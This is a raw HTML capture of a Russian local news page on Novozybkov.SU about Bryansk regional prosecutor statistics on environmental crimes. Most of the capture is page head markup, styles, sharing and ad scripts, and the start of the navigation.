

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D1%82%D1%80%D0%B8-%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0-%D0%BB%D0%B8%D0%B4%D0%B8%D1%80%D1%83%D1%8E/
body_size: 22470
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Брянской области три района лидируют в статистике экологических преступлений • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/" />
<link rel="shortlink" href="https://novozybkov.su/?p=173382" />
<meta name="description" content="Статданные об экологических преступлениях на территории Брянской области с января по октябрь представила областная прокуратура." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Брянской области три района лидируют в статистике экологических преступлений" />
<meta property="og:description" content="Статданные об экологических преступлениях на территории Брянской области с января по октябрь представила областная прокуратура. Зарегистрировано 49 таких преступлений (АППГ — 64), в том числе 16…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/11/116c-00fe-a65c-58b5.png" />
<meta property="og:image:width" content="1062" />
<meta property="og:image:height" content="588" />
<meta property="article:published_time" content="2023-11-13T13:18:19+00:00" />
<meta property="article:modified_time" content="2023-11-13T13:18:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Брянской области три района лидируют в статистике экологических преступлений" />
<meta name="twitter:description" content="Статданные об экологических преступлениях на территории Брянской области с января по октябрь представила областная прокуратура. Зарегистрировано 49 таких преступлений (АППГ — 64), в том числе 16…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/11/116c-00fe-a65c-58b5.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/","url":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/","name":"В Брянской области три района лидируют в статистике экологических преступлений • Новозыбков.SU","description":"Статданные об экологических преступлениях на территории Брянской области с января по октябрь представила областная прокуратура.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Брянской области три района лидируют в статистике экологических преступлений"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/"},"datePublished":"2023-11-13T13:18:19+00:00","dateModified":"2023-11-13T13:18:19+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.64ms meta | 1.15ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=247032259&#038;current-layout=single%7C%7Cpost%7C%7C173382' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=481437344&#038;current-layout=single%7C%7Cpost%7C%7C173382' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1516134401&#038;current-layout=single%7C%7Cpost%7C%7C173382' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1621511437&amp;current-layout=single%7C%7Cpost%7C%7C173382" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1971612568&amp;current-layout=single%7C%7Cpost%7C%7C173382" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Брянской области три района лидируют в статистике экологических преступлений&raquo;" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-173382 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-173382 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
